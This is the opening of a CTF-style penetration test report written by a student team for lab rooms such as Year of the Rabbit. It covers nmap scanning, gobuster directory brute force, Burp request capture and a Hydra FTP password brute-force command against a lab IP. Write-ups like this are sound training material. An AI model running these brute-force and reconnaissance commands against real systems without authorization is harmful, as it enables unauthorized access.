· **Introduction**

* Target Information
* Date of Testing
* Date of Report Delivery
* Security Analysts Involved

· **Year of the Rabbit: Network Penetration Test Report**

1. Enumeration with Nmap
2. Directory Bruteforce with Gobuster
3. Hidden Message in style.css
4. Video Hint
5. Burp Suite: Capturing Requests
6. Analyzing Hidden Directory
7. FTP Brute Force with Hydra
8. Decoding Brainfuck
9. SSH Login as Eli
10. Finding Gwendoline’s Credentials
11. Switching to Gwendoline
12. Privilege Escalation with vi
13. Root Flag
14. Conclusion

· **Blue: Network Penetration Test Report**

1. Enumeration with Nmap
2. Exploitation Using Metasploit
3. Upgrading Shell to Meterpreter Session
4. Post Exploitation: User Identification
5. Cracking Hashes
6. Flag Discovery
7. Conclusion

· **Wonderland: Network Pentest Report**

1. Enumeration Using Nmap
2. Directory Enumeration Using Gobuster
3. SSH Access
4. Privilege Escalation to Rabbit User
5. Privilege Escalation to Hatter User
6. Privilege Escalation to Root
7. Flag Retrieval
8. Conclusion

· **Ra: Network Pentest Report**

1. Nmap Scan and Enumeration
2. Exploring HTTP Page
3. SMB Enumeration
4. Exploiting Vulnerability in Spark 2.8.3 (CVE-2020-12772)
5. Exploiting NetNTLM Hash Vulnerability
6. Conclusion

* **Furthernmap**
* **Metasploit**
* **Hydra**
* **Nessus**
* **Winadbasics**
* **attacktivedirectory**
* **postexploit**

Submitted to: << Omar Tarek Zayed>>

Security Analysts: << Habiba Mohamed >>

<< Ahmed Hassan >>

<< Rahma Ahmed >>

<< Ahmed Hatem >>

<< Salma Nasr >>

Date of Testing: <<12/9/2024>>

Date of Report Delivery: <<11/10/2024>>

# Year of the Rabbit

## ****Network Penetration Test Report****

### ****Target:**** 10.10.68.126

### ****1. Enumeration with Nmap****

**Command:**

nmap -sC -sV 10.10.68.126



* **Objective:** Perform a service and version scan to identify open ports and services.
* **Findings:** Based on the scan, we found active services on the target system. No critical information revealed.

### ****2. Directory Bruteforce with Gobuster****

**Command:**

gobuster dir -u http://10.10.68.126 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-directories.txt -x php,html,txt -t 50 -r



* **Objective:** Find hidden directories.
* **Findings:** Discovered a directory /asset containing two files:
  + **RickRolled.mp4** – redirects to the official Rick Astley video.
  + **style.css** – contains a hidden message.



### ****3. Hidden Message in style.css****

* **Message Found:** "Take a look at the page: /sup3r_s3cr3t_fl4g.php."



* **Action:** Navigated to /sup3r_s3cr3t_fl4g.php.
* **Result:** Received an alert to disable JavaScript followed by a redirection to a Rick Astley video.



* Search how to make this





### ****4. Video Hint****

* After disabling JavaScript and revisiting the page, the video provided a hint



* Hint-->**"I’ll put you out of your misery burp you’re looking in the wrong place."**
* **Next Step:** Use Burp Suite to capture HTTP requests and find hidden resources.

### ****5. Burp Suite: Capturing Requests****

* **Action:** Set up Burp Suite to capture HTTP requests and revisit /sup3r_s3cr3t_fl4g.php.
* **Result:** Found a hidden directory /WExYY2Cv-qU/.



### ****6. Analyzing Hidden Directory****

* **Directory:** /WExYY2Cv-qU/
* **Find File:** Hot_Babe.png



Using thih command strings Hot_Babe.png

* **Findings:** Extracted a hidden message:

"Eh, you've earned this. Username for FTP is ftpuser. One of these is the password."



### ****7. FTP Brute Force with Hydra****

**Command:**

hydra -l ftpuser -P ftpassword <ftp://10.10.68.126>

